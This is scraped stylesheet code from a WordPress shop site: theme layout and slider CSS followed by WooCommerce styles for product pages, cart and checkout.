.comment-metadata{font-size:.8em;line-height:1.4em}.comment-list .comment-metadata:after{content:"";clear:both;display:block;margin-bottom:15px}.comment-list .comment-metadata a{opacity:.8}.comment-list .children{list-style:none;margin:0;padding:0}.comment-list .children .comment{border-bottom:none;padding-bottom:0}.comment-respond{background-color:#eee;padding:25px 25px 5px;margin-top:20px}.comment-respond label{display:block;margin:0}.comment-form-comment{margin-bottom:10px}.comment-form-comment textarea{padding:10px;width:100%;border:1px solid #ccc}.comment-form-author input,.comment-form-email input,.comment-form-url input{width:100%;border:1px solid #ccc;padding:3px 5px}.search-form{width:100%;height:40px;max-width:300px;background-color:#fff;border:1px solid #dcdfe5;border-radius:3px;position:relative}.search-form>label{margin-bottom:0;width:100%}.search-form>label:after{content:"\e914";font-family:seed-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;display:block;position:absolute;right:8px;top:8px;z-index:2;color:#878f9d;font-size:20px}.search-form .search-field{width:calc(100% - 30px);border:none;background:0 0;height:40px;padding:0 6px 0 14px;font-weight:400;font-size:16px}.search-form .search-submit{height:40px;background:0 0;border:none;width:40px;border-radius:0;color:transparent;z-index:1;position:absolute;top:0;right:0;box-shadow:none!important}/*! Flickity v2.2.1
https://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-button{position:absolute;background:0 0;border:none;color:#878f9d;transition:.3s ease}.flickity-button:hover{cursor:pointer;color:#0f6b4e}.flickity-button:focus{outline:0;box-shadow:0 0 0 5px #0f6b4e}.flickity-button:active{opacity:.6}.flickity-button:disabled{opacity:.3;cursor:auto;pointer-events:none}.flickity-button-icon{fill:currentColor}.flickity-prev-next-button{display:none}.flickity-prev-next-button.previous{left:-40px}.flickity-prev-next-button.next{right:-40px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button .flickity-button-icon{position:absolute;left:25%;top:25%;width:50%;height:50%}.flickity-page-dots{position:absolute;width:100%;bottom:-5px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:6px;height:6px;margin:0 4px;background:#878f9d;border-radius:10px;opacity:.25;cursor:pointer;transition:.3s ease}.flickity-page-dots .dot.is-selected{opacity:1;width:18px}.site{position:relative;min-height:100vh}.site-header,.site-header-space{min-height:50px}.home-banner{margin-bottom:30px}.home-banner img,.page-banner img{width:100%}.page-banner>.widget{display:none}.page-banner>.widget:first-of-type{display:block}.site-header{z-index:900;position:absolute;left:0;right:0;top:0;background-color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.04),0 2px 4px 0 rgba(0,0,0,.08)}.site-header.active .site-branding.-alt-logo .custom-logo{display:none}.site-header.active .site-branding.-alt-logo .alt-logo{display:block!important}.main-header,.site-branding{display:-webkit-flex;display:-ms-flexbox}.site-header a{color:#242d2e}.site-branding{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.site-branding img{max-height:50px;width:auto}.site-logo img{margin-right:10px}.site-title{margin:0;font-size:22px;line-height:1;padding-top:2px}.site-description{display:none}.site-toggle b,.site-toggle b:after,.site-toggle b:before,.site-toggle:after{pointer-events:none;display:block;position:absolute;content:""}.site-toggle{position:absolute;top:1.3em;left:16px;height:2.4em;width:2.4em;font-size:10px;cursor:pointer}.site-toggle:after{left:-16px;right:-16px;top:-1em;bottom:-1em;z-index:0}.site-toggle b{top:50%;margin-top:-.1em;z-index:1;left:0;right:0}.site-toggle b,.site-toggle b:after,.site-toggle b:before{border-radius:1em;background-color:#242d2e;height:.2em;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:top .3s .15s,left .1s,background-color .3s .2s,-webkit-transform .2s;transition:top .3s .15s,left .1s,background-color .3s .2s,transform .2s;transition:top .3s .15s,left .1s,background-color .3s .2s,transform .2s,-webkit-transform .2s}.site-toggle b:before{left:0;right:1em;top:-.8em}.site-toggle b:after{left:1em;right:0;top:.8em}.site-toggle.active b,.site-toggle.active b:after,.site-toggle.active b:before{transition:top .2s,left .2s,background-color .2s,-webkit-transform .2s .15s;transition:top .2s,left .2s,background-color .2s,transform .2s .15s;transition:top .2s,left .2s,background-color .2s,transform .2s .15s,-webkit-transform .2s .15s}.site-toggle.active b{background-color:transparent}.site-toggle.active b:after,.site-toggle.active b:before{left:0;top:0;right:0}.site-toggle.active b:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.site-toggle.active b:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.site-search{position:absolute;padding:10px 16px;right:0;top:0;font-size:20px;cursor:pointer}.site-member{position:absolute;right:60px;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.site-member .si-user{font-size:24px;vertical-align:text-top}.site-member .pic{line-height:0}.site-member .pic img{border-radius:50px;width:32px}.site-member .info{display:none}.site-nav-m{font-size:18px;position:absolute;display:block;left:0;top:50px;height:0;opacity:0;width:100%;background:0 0;overflow:hidden;transition:all .6s ease,background .5s ease;transition-delay:80ms;z-index:1}.site-nav-m ul{padding:0 10px}.site-nav-m ul ul{padding:0;font-size:.9em;font-weight:400}.site-nav-m ul ul li{border-bottom:none}.site-nav-m ul ul a{border-bottom:none;padding:0 0 12px}.site-nav-m li{list-style:none;padding:0;border-bottom:1px solid rgba(255,255,255,.2)}.site-nav-m li .si-angle-down,.site-nav-m li .si-arrow-down,.site-nav-m li .si-caret-down,.site-nav-m li .si-chevron-down{display:none}.site-nav-m li a{display:block;color:rgba(255,255,255,.8);padding:10px 0 9px}.site-nav-m li a:hover{opacity:.8}.site-nav-m li a:active{opacity:.6}.site-nav-m li.current-menu-item>a{opacity:.5}.site-nav-m .si-caret-down{transition:all .3s,opacity .5s ease .5s;opacity:0}.site-nav-m.active{height:calc(100vh - 50px);background-color:#242d2e;transition-delay:80ms;overflow:auto;opacity:1;color:#fff}.site-nav-m.active a{color:#fff}.site-nav-m.active .menu>li{-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0);opacity:1}.site-nav-m .menu-item-has-children{position:relative}.site-nav-m .menu-item-has-children>i{display:block;position:absolute;right:-20px;top:5px;opacity:1;color:rgba(255,255,255,.8);font:16px sans-serif;padding:0 25px;line-height:36px;font-weight:300;cursor:pointer;transition:.3s}.site-nav-m .menu-item-has-children>i::before{vertical-align:-2px}.site-nav-m .menu-item-has-children.active>i{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1)}.site-nav-m .menu-item-has-children>.sub-menu{max-height:0;opacity:0;overflow:hidden;transition:max-height .5s,opacity .3s}.site-nav-m .menu-item-has-children>.sub-menu i{top:-2px;line-height:28px}.site-nav-m .menu-item-has-children.active>.sub-menu{max-height:300vh;opacity:1;transition:opacity .6s ease-in-out}.site-nav-m .menu>li{-webkit-transform:scale(1.1) translateY(-2px);-ms-transform:scale(1.1) translateY(-2px);transform:scale(1.1) translateY(-2px);opacity:0;transition:.3s;transition-delay:.4s}.site-nav-m .menu>li:nth-child(1){transition-delay:.1s}.site-nav-m .menu>li:nth-child(2){transition-delay:.15s}.site-nav-m .menu>li:nth-child(3){transition-delay:.2s}.site-nav-m .menu>li:nth-child(4){transition-delay:.25s}.site-nav-m .menu>li:nth-child(5){transition-delay:.3s}.site-nav-m .menu>li:nth-child(6){transition-delay:.35s}.site-nav-m .children{display:none}.main-header{position:relative;overflow:hidden;padding-top:16px;display:flex}.main-header.-banner{padding-bottom:14px;min-height:120px;background:#000;color:#fff}.main-header.-banner a{color:#fff}.main-header.-banner .s-container{position:relative;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.main-header.-banner.-blank{background:linear-gradient(124deg,#0f6b4e 0,#718f7f 100%)}.main-header.-hidden,.main-header.-minimal h4{display:none}.main-header .bg{position:absolute;top:-50px;bottom:-50px;left:-50px;right:-50px;background-size:cover;opacity:.7;-webkit-filter:blur(20px);filter:blur(20px);background-position:center center}.main-header .bg.-blank{-webkit-filter:none;filter:none;opacity:1;background:linear-gradient(124deg,#0f6b4e 0,#718f7f 100%)}.main-header .title{font-size:24px;margin:0}.main-header .title small{font-size:.7em;display:block;padding-top:5px}.content-item .entry-footer,.content-item .tags-links,.hide-summary .content-item .entry-summary,.site-main.-hide-title h1.entry-title,.site-main.-hide-title h1.page-title{display:none}.main-header .bc{font-size:.875em;margin:10px 0 0}.main-header .bc .si-angle-right{padding:0 5px;vertical-align:-1px}.content-item{position:relative}.content-item .pic{line-height:0;margin-bottom:15px;overflow:hidden}.content-item .pic img{width:100%;transition:.5s ease}.content-item .entry-title{margin-bottom:0;font-size:1.25em}.content-item .entry-meta{margin-bottom:0}.content-item .cat a{background:#0f6b4e;color:#fff;font-size:.875em;padding:3px 6px;border-radius:3px}.content-item .cat a:hover{background:#718f7f}.content-item.-card,.content-item.-list{background:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.04),0 2px 4px 0 rgba(0,0,0,.08)}.content-item .entry-summary p{margin-top:8px;margin-bottom:0}.content-item:hover .pic img{-webkit-transform:scale(1.12);-ms-transform:scale(1.12);transform:scale(1.12)}.content-item.-card{border-radius:3px;padding:15px 15px 65px}.content-item.-card .pic,.content-item.-card .pic img{border-radius:3px 3px 0 0}.content-item.-card .pic{margin:-15px -15px 15px}.content-item.-card .author{position:absolute;bottom:15px;left:15px;right:15px}.content-item.-list{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:0;border-radius:3px}.content-item.-list .pic{margin:0;width:36%}.content-item.-list .pic a{display:block;height:100%}.content-item.-list .pic img{border-radius:3px 0 0 3px;width:100%;height:100%;object-fit:cover}.content-item.-list .info{width:64%;padding:15px;display:-webkit-flex;display:-ms-flexbox;display:flex}.content-item.-list .entry-summary{display:none}.content-item.-caption{position:relative;background-color:#000;border-radius:3px;box-shadow:0 0 0 1px rgba(0,0,0,.04),0 2px 4px 0 rgba(0,0,0,.08)}.content-item.-caption .pic{height:100%;min-height:150px;margin:0;opacity:.8;transition:.7s ease;border-radius:3px;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.site-footer,.site-footer-space{min-height:40px}.content-item.-caption .pic img{height:100%;object-fit:cover;border-radius:3px;transition:.7s ease}.content-item.-caption .entry-title{margin-bottom:0}.content-item.-caption .entry-meta{max-height:0;overflow:hidden;opacity:0;margin-top:0;transition:.7s ease}.content-item.-caption .info{position:absolute;bottom:0;z-index:1;padding:15px;color:#fff}.content-item.-caption .info a{color:#fff}.content-item.-caption:hover .pic{opacity:.4}.content-item.-caption:hover .entry-meta{max-height:42px;opacity:1;margin-top:8px}.content-item.-hero{background-color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.04),0 2px 4px 0 rgba(0,0,0,.08);margin:0 -15px}.content-item.-hero .pic img{width:100%;max-height:100vh;object-fit:cover}.content-item.-hero .info{padding:0 15px 15px}.content-item .author{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:15px;bottom:0}.content-item .author img{width:40px;height:40px;border-radius:40px;margin-right:10px}.content-item .author .name{color:#242d2e}.content-item .author .name h2{font-size:1.125em;line-height:1;margin-bottom:0}.content-item .author .name small{display:block;opacity:.75}.content-headline.-notitle .info,body.category .content-item .cat-links,body.tag .content-item .tags-links{display:none}.content-headline{background:#000;color:#fff;position:relative}.content-headline a{color:#fff}.content-headline.-bright .pic img{opacity:1}.content-headline .pic img{width:100%;height:100%;object-fit:cover;max-height:500px;opacity:.7}.content-headline .info{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);transition:.5s ease-in-out}.content-headline .info h2{margin:0}.content-headline .info h3{font-size:.8em;margin:8px 0 0}.flickity-slider .content-headline .info{opacity:0;margin-top:10px}.flickity-slider .is-selected .content-headline .info{opacity:1;margin-top:2px}.entry-meta{font-size:.82em;margin:8px 0 15px;opacity:.8}.entry-meta>span{margin-right:10px}.entry-meta i{margin-right:4px}.entry-meta a{color:#666}.entry-meta a:hover{opacity:.6}.content-table-date{width:140px}.content-pagination{clear:both;margin-bottom:16px}.content-pagination a,.content-pagination span{display:inline-block;min-width:40px;height:40px;border-radius:40px;margin:0 3px;padding:0;line-height:36px;font-size:1.1em;font-family:sans-serif}.content-pagination a{color:#878f9d;border:2px solid #dcdfe5}.content-pagination a:focus,.content-pagination a:hover{color:#718f7f;border-color:#718f7f}.content-pagination a:active{color:#242d2e;border-color:#242d2e}.content-pagination i{vertical-align:-1px}.content-pagination .current{color:#0f6b4e;border:2px solid #0f6b4e}body.page-template-page-form .site-content{background-color:#f2f2f2}.page-form{background-color:#fff;box-shadow:0 0 0 1px rgba(0,0,0,.04),0 2px 4px 0 rgba(0,0,0,.08)}.single-area>.content-area{max-width:750px;margin:0 auto;padding-left:0;padding-right:0}.entry-author{margin:30px auto}.entry-author .pic{margin:8px}.entry-author .pic img{border-radius:100%;width:80px;height:80px;object-fit:contain}.entry-author .desc{font-size:.875em;margin-top:5px}.entry-author .name{font-size:1.125em;margin-bottom:0}.entry-author.-head .entry-title{margin-bottom:5px}.widget-area .current-menu-item>a{font-weight:700;color:#0f6b4e}.widget-area .widget_nav_menu li{margin-bottom:10px}.widget-area .widget_nav_menu li:last-child{margin-bottom:0}.widget-area .widget_nav_menu .sub-menu{padding:5px 0 0 12px}.widget-area .widget_nav_menu .sub-menu li{margin-bottom:5px;position:relative}.widget-area .widget_nav_menu .sub-menu li:before{content:"";background-color:#242d2e;width:4px;height:4px;border-radius:4px;position:absolute;left:-12px;top:calc(50% - 2px)}.site-footer,.site-info{position:absolute;left:0}.widget-area ul{padding:0;margin-bottom:10px}.widget-area li{list-style:none}.widget-area a{color:#242d2e}.widget-area a:hover{color:#718f7f}.widget{margin-bottom:16px}.widget-title{margin-bottom:10px;font-size:1.375em}.error-404 .search-form{margin:0 auto 30px}.site-footer{bottom:0;right:0;background-color:#878f9d}.site-info{color:rgba(255,255,255,.9);font-size:12px;text-transform:uppercase;top:50%;width:100%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.site-footbar a:hover{opacity:.8}.site-footbar a:active{opacity:.6}.site-footbar .widget,.site-footbar p:last-of-type{margin-bottom:0}@media (min-width:576px){.alignfull,.alignwide{margin-left:calc(-50vw + 50%);margin-right:calc(-50vw + 50%)}}@media (min-width:768px){.s-container{padding-left:30px;padding-right:30px}.s-slider.-full{margin-left:calc(50% - 50vw);margin-right:calc(50% - 50vw)}.s-slider.-dots-in .flickity-page-dots{bottom:15px}.s-slider.-dots-in .flickity-prev-next-button.previous{left:20px}.s-slider.-dots-in .flickity-prev-next-button.next{right:20px}.s-modal-content{padding:0 30px}.s-modal.-visible{padding:20px 30px 10px}.flickity-prev-next-button{display:block;top:50%;width:44px;height:44px;border-radius:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.content-item.-hero{margin:0;border-radius:3px 0 0 3px}.content-headline .info{font-size:30px}.flickity-slider .content-headline .info{margin-top:15px;transition:.7s ease-in-out}body.page-template-page-form .site-content{padding-top:20px;padding-bottom:20px}.page-form{margin:0 auto;max-width:680px;padding:10px 20px 0}.page-form>.main-header{margin-top:-15px;margin-left:-25px;margin-right:-25px;padding-left:25px;padding-right:25px}}@media screen and (min-width:768px){.wp-block-cover-text p{padding:1.5em 0}}@media (min-width:992px){.s-grid,.s-space,.s-title{margin-bottom:30px}.text-center .-toleft{text-align:left}.text-center .-toright{text-align:right}.s-container{max-width:990px}.s-sec{padding-top:60px;padding-bottom:60px}.s-grid{grid-gap:30px}.s-grid.-d2{-ms-grid-columns:(minmax(0,1fr)) [2];grid-template-columns:repeat(2,minmax(0,1fr))}.s-grid.-d3{-ms-grid-columns:(minmax(0,1fr)) [3];grid-template-columns:repeat(3,minmax(0,1fr))}.s-grid.-d4{-ms-grid-columns:(minmax(0,1fr)) [4];grid-template-columns:repeat(4,minmax(0,1fr))}.s-grid.-d5{-ms-grid-columns:(minmax(0,1fr)) [5];grid-template-columns:repeat(5,minmax(0,1fr))}.s-grid.-d6{-ms-grid-columns:(minmax(0,1fr)) [6];grid-template-columns:repeat(6,minmax(0,1fr))}.s-slider.-large{margin-left:0;margin-right:0}.s-slider{margin:0 -15px}.s-slider.-m1\.2,.s-slider.-m1\.4{margin-right:-15px}.s-slider .slider{padding:0 15px 30px;width:100%}.s-slider.-d2 .slider{width:50%}.s-slider.-d3 .slider{width:33.333333%}.s-slider.-d4 .slider{width:25%}.s-slider.-d5 .slider{width:20%}.s-slider.-d6 .slider{width:16.666666%}.s-slider.-togrid{display:-ms-grid;display:grid;grid-gap:30px;margin:0}.s-slider.-togrid.-d2{-ms-grid-columns:(minmax(0,1fr)) [2];grid-template-columns:repeat(2,minmax(0,1fr))}.s-slider.-togrid.-d3{-ms-grid-columns:(minmax(0,1fr)) [3];grid-template-columns:repeat(3,minmax(0,1fr))}.s-slider.-togrid.-d4{-ms-grid-columns:(minmax(0,1fr)) [4];grid-template-columns:repeat(4,minmax(0,1fr))}.s-slider.-togrid.-d5{-ms-grid-columns:(minmax(0,1fr)) [5];grid-template-columns:repeat(5,minmax(0,1fr))}.s-slider.-togrid.-d6{-ms-grid-columns:(minmax(0,1fr)) [6];grid-template-columns:repeat(6,minmax(0,1fr))}.s-slider.-togrid .slider{width:100%;padding:0}.s-slider.-togrid:after{content:"";clear:both}.s-modal-login{max-height:400px}._mobile{display:none!important}}@media screen and (min-width:992px){.wp-block-image{margin-top:30px;margin-bottom:30px}.main-body.-leftbar .alignfull,.main-body.-leftbar .alignwide,.main-body.-leftrightbar .alignfull,.main-body.-leftrightbar .alignwide,.main-body.-rightbar .alignfull,.main-body.-rightbar .alignwide{margin-left:0;margin-right:0;width:100%}}@media (min-width:1110px){.alignwide{margin-left:-180px;margin-right:-180px;max-width:1110px;width:1110px}}@media (min-width:1170px){.s-container{max-width:1170px}}@media (max-width:991px){._desktop{display:none!important}body.headbar-m .site-branding,body.headbar-m .site-member,body.headbar-m .site-toggle{display:none}}

--- FILE ---
content_type: text/css
request_url: https://synos-safety.com/wp-content/themes/seed/css/woo.css?ver=5.8.12
body_size: 18016
content:
@charset "UTF-8";
/* == WOOCOMMERCE == */
/*
$box-shadow: none;
$box-border-radius: 0;
$box-padding: 0;
$box-border: 1px solid ;
*/
.button { display: inline-block; align-items: center; padding: 6px 20px; color: #fff; background-color: #0f6b4e; border-radius: 100px; border: none; text-align: center; }

.button:hover { color: #fff; background-color: #718f7f; }

#page .button.alt { background-color: #0f6b4e; }

/* CONTENT PRODUCT */
.content-item.-product.-card .add_to_cart_button { position: absolute; bottom: 20px; left: 50%; transform: translateX(-50%); }

.content-item.-product.-card .added_to_cart { position: absolute; bottom: 25px; right: 20px; }

/* BREADCRUMB */
.post-type-archive-product .woocommerce-breadcrumb, .post-type-archive-product .site-main > .page-title { display: none; }

.woocommerce .woocommerce-breadcrumb { margin-top: -12px; font-size: 0.99em; color: #aaa; }

.woocommerce .woocommerce-breadcrumb i { margin: 0 5px; }

.woocommerce .woocommerce-breadcrumb > a:first-of-type, .woocommerce .woocommerce-breadcrumb i:first-of-type { display: none; }

@media (min-width: 992px) { .woocommerce .woocommerce-breadcrumb { margin-top: -20px; } }

body.search.post-type-archive-product .site-main > .page-title { display: block; }

body.search-results .page-description { display: none; }

/* ARCHIVE */
.woocommerce-result-count, .woocommerce-ordering select { font-size: 14px; }

#page .onsale { width: 3.3em; height: 3.3em; line-height: 3.4em; font-size: 11px; padding: 0; background-color: #c30; }

@media (min-width: 768px) { #page .onsale { font-size: 12px; } }

html:lang(th) .woocommerce-Price-currencySymbol { visibility: hidden; font-size: 0.1em; }

html:lang(th) .woocommerce-Price-currencySymbol:before { content: "บาท"; visibility: visible; font-size: 9em; }

#main .price { color: #222; font-size: 1.1em; line-height: 1.2; }

#main ul.products li.product { text-align: center; margin-bottom: 30px; }

#main ul.products li.product .button { margin-top: 10px; }

#main .woocommerce-loop-product__title { font-size: 1.2em; padding: 0 0 5px; }

.content-item.-card.-product { text-align: center; }

.product_list_widget { line-height: 1.5; }

#main .price del, .product_list_widget del { font-size: 0.9em; opacity: 0.5; color: #666; display: block; }

#main .woocommerce-pagination ul { border: none; }

#main .woocommerce-pagination ul li { float: none; border: none; margin-left: 3px; margin-right: 3px; }

#main .woocommerce-pagination ul li .page-numbers { padding: 0 8px; text-align: center; min-width: 40px; height: 40px; border-radius: 40px; padding: 0; line-height: 36px; font-size: 1.1em; border: 2px solid rgba(0, 0, 0, 0.1); font-family: sans-serif; color: rgba(0, 0, 0, 0.7); border: 2px solid rgba(0, 0, 0, 0.1); }

#main .woocommerce-pagination ul li .page-numbers:hover, #main .woocommerce-pagination ul li .page-numbers:focus { color: rgba(0, 0, 0, 0.9); border-color: rgba(0, 0, 0, 0.8); background: none; }

#main .woocommerce-pagination ul li .page-numbers:active { opacity: 0.4; }

#main .woocommerce-pagination ul li .page-numbers.current { color: rgba(0, 0, 0, 0.9); border: 2px solid rgba(0, 0, 0, 0.8); background: none; }

/* PRODUCT SINGLE */
#main div.product h2 { clear: both; }

#main div.product .product_title { margin-bottom: 15px; }

#main div.product p.price { font-size: 1.3em; margin-bottom: 15px; }

#main div.product p.price del { display: block; font-size: 0.85em; }

#main div.product .button { padding: 0.5rem 0.75rem; }

#main div.product .product_meta { border-top: 1px dotted #ccc; }

#main div.product .product_meta > span { font-size: 13px; opacity: 0.8; display: block; padding: 6px 0 4px; border-bottom: 1px dotted #ccc; }

#main div.product .flex-control-thumbs { padding-top: 10px; }

#main div.product .flex-control-thumbs img { transition: 0.3s; }

.price ins, .product_list_widget ins { text-decoration: none; }

.woocommerce div.product div.images .flex-control-thumbs { text-align: center; }

.woocommerce div.product div.images .flex-control-thumbs li { display: inline-block; float: none; }

/* SINGLE - Change Tab design */
#main .woocommerce-tabs { border-top: 1px solid #e3e3e3; }

#main .wc-tabs { padding: 0; position: static; margin-top: -2px; }

#main .wc-tabs li { margin: 0 20px 0 0; padding: 0; float: left; border: none; border-radius: 0; background: none; border-top: 3px solid transparent; transition: 0.3s; }

#main .wc-tabs li::before, #main .wc-tabs li::after { display: none; }

#main .wc-tabs li:last-child { margin-right: 0; }

#main .wc-tabs li.active, #main .wc-tabs li:hover { border-top-color: #333; }

#main .wc-tabs li.active a, #main .wc-tabs li:hover a { color: #222; }

#main .wc-tabs li a { font-weight: normal; font-size: 1.3em; padding: 5px 0; }

#main .wc-tab > h2:first-of-type { display: none; color: #222; }

#main .related.products { clear: both; border-top: 1px solid #e3e3e3; margin-top: 40px; }

#main .related.products > h2 { font-size: 1.3em; display: inline-block; padding: 5px 0; border-top: 3px solid #222; margin-top: -2px; }

/* Vaiation */
.woocommerce div.product form.cart .variations { width: auto; }

.woocommerce div.product form.cart .variations td.label { color: inherit; font-size: 0.9em; line-height: 2.4; }

.woocommerce div.product form.cart .variations td.value { white-space: nowrap; }

/* Fix Image Zoom */
.pswp__zoom-wrap .pswp__img { max-width: none; }

/* CART */
.woocommerce-cart-form__contents td.product-name { font-size: 18px; }

#main .woocommerce .shop_table { border: none; border-collapse: collapse; margin: 0 0 20px 0; border-radius: 0; }

#main .woocommerce .shop_table.cart th { padding: 0 0 6px; }

#main .woocommerce .shop_table td { border-top-color: #e3e3e3; }

#main .woocommerce .shop_table .actions { padding: 10px 0; }

#main .woocommerce .shop_table .actions .input-text { padding: 0.5rem 0.75rem; font-size: 16px; line-height: 1.45; }

@media (min-width: 768px) { #main .woocommerce .shop_table .actions .input-text { font-size: 0.8rem; } }

#main .woocommerce .shop_table .product-thumbnail img { width: 90px; }

#main .woocommerce .shop_table .order-total { font-size: 1.3em; border-bottom: 2px solid #e3e3e3; }

#main .woocommerce .shop_table .qty { margin-left: auto; padding: 1px; }

#main .woocommerce .shop_table .woocommerce-shipping-calculator .input-text { padding-top: 2px; padding-bottom: 2px; }

#main .woocommerce .shop_table .woocommerce-shipping-calculator p { margin: 0 0 8px; padding: 0; }

#content .woocommerce a.remove { display: block; width: 24px; height: 24px; font-weight: normal; font-size: 15px; line-height: 18px; border-radius: 100%; color: #ccc !important; font-weight: bold; text-align: center; border: 2px solid #ccc; font-family: sans-serif; }

#content .woocommerce a.remove:hover { color: #222 !important; border-color: #222; background-color: #fff; }

#main .cart_totals > h2 { border-bottom: 2px solid #e3e3e3; padding-bottom: 5px; margin-bottom: 10px; }

#main .wc-proceed-to-checkout { padding-top: 5px; }

/* FORM */
#main .woocommerce form .required { color: #c30; text-decoration: none; vertical-align: -2px; line-height: 0.5em; }

#main .woocommerce form .form-row label { margin-bottom: 0; }

#main .woocommerce form .form-row > strong { line-height: 2.1em; }

#main .woocommerce form .form-row .input-checkbox { margin-top: -3px; }

#main .woocommerce form.checkout_coupon, #main .woocommerce form.login, #main .woocommerce form.register { border-radius: 0; border: 1px solid #e3e3e3; }

#main .woocommerce .woocommerce-form-login .woocommerce-LostPassword, #main .woocommerce .woocommerce-form-login .lost_password { margin-top: 15px; margin-bottom: 0; padding-left: 3px; }

#main .woocommerce .woocommerce-form-login .woocommerce-form__label-for-checkbox { margin-left: 15px; margin-bottom: 5px; display: inline-block; }

#main .woocommerce .woocommerce-form-login > a.css-fbl { margin-top: 20px; }

/* NOTIFICATION */
.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce-page .woocommerce-error, .woocommerce-page .woocommerce-info, .woocommerce-page .woocommerce-message { font-size: 14px; border: none; background: none; padding: 0 0 0 2em; margin-bottom: 20px; }

.woocommerce .woocommerce-error::before, .woocommerce .woocommerce-info::before, .woocommerce .woocommerce-message::before, .woocommerce-page .woocommerce-error::before, .woocommerce-page .woocommerce-info::before, .woocommerce-page .woocommerce-message::before { top: 0; left: 1px; padding-left: 1px; }

.woocommerce .woocommerce-error .button, .woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button { font-size: 14px; margin-top: -4px; }

/* CHECKOUT */
#main .woocommerce-checkout { padding-top: 10px; }

#main .col2-set { width: auto; margin-left: -15px; margin-right: -15px; }

#main .col2-set h3 { margin-bottom: 15px; }

#main .col2-set .col-1, #main .col2-set .col-2 { flex: none; width: 100%; max-width: 100%; padding-left: 15px; padding-right: 15px; }

@media (min-width: 992px) { #main .col2-set .col-1, #main .col2-set .col-2 { width: 50%; max-width: 50%; } }

#main #ship-to-different-address { font-size: 1.2em; float: none; border-top: 2px solid #e3e3e3; padding-top: 12px; margin-top: 15px; }

#main #ship-to-different-address .input-checkbox { vertical-align: 1px; margin-right: 8px; }

#main #customer_details .col-1, #main #customer_details .col-2 { width: 100%; max-width: 100%; }

@media (min-width: 992px) { #main #customer_details { float: left; width: 60%; margin-right: 0; padding-right: 10px; } }

@media (min-width: 992px) { #main #order_review_heading, #main #order_review { float: right; width: 40%; } }

#main #order_review_heading { border: 2px solid #222; border-bottom: none; margin: 0; padding: 15px 20px 0; }

#main #order_review { border: 2px solid #222; border-top: none; padding: 10px 20px 20px; }

#main #order_review th, #main #order_review td { padding-top: 3px; padding-bottom: 3px; border-top: 1px dotted #e3e3e3; }

#main #order_review .woocommerce-checkout-review-order-table thead th, #main #order_review .woocommerce-checkout-review-order-table thead td { border-top: none; }

#main #order_review .product-total, #main #order_review .cart-subtotal td, #main #order_review .shipping td, #main #order_review .order-total td { text-align: right; }

#main #order_review .order-total th, #main #order_review .order-total td { border-bottom: 2px solid #e3e3e3; }

#main #payment { background: none; }

#main #payment label { margin-bottom: 0; }

#main #payment .payment_box { background-color: #eee; border-radius: 0px; margin: 10px -20px 15px; padding: 20px; width: auto; }

#main #payment .payment_box::before { border-bottom-color: #eee; margin: -11px 0 0px 40px; top: -11px; }

#main #payment li:last-child .payment_box { margin-bottom: 0; }

#main #payment .form-row { margin-bottom: 3px; }

#main #payment .payment_methods { border: none; padding: 0; }

#main #payment .payment_methods li .input-text { margin-right: 0; border-color: #ccc; }

#main #payment .payment_method_paypal a { display: none; }

#main #payment .input-radio { margin-right: 10px; }

#main #payment .place-order { margin-top: 20px; margin-bottom: 0; padding: 0; }

#main #payment .place-order .wc-terms-and-conditions { margin-bottom: 10px; }

#main #payment .place-order .button { width: 100%; font-size: 1.3em; }

#main #payment .woocommerce-terms-and-conditions { padding: 15px 15px 1px; font-size: 0.88em; border: none; }

#main #payment .omise-remember-card { padding-left: 3px; }

#main #payment .omise-remember-card input { margin-right: 8px; }

#main #payment .omise-customer-card-list { margin: 0; box-shadow: none; border: none; padding: 0; }

#main #payment .omise-customer-card-list .item { list-style: none; }

#account_password_field { margin-bottom: 20px; }

html:lang(th) #billing_address_2_field, html:lang(th) #shipping_address_2_field { display: none !important; }

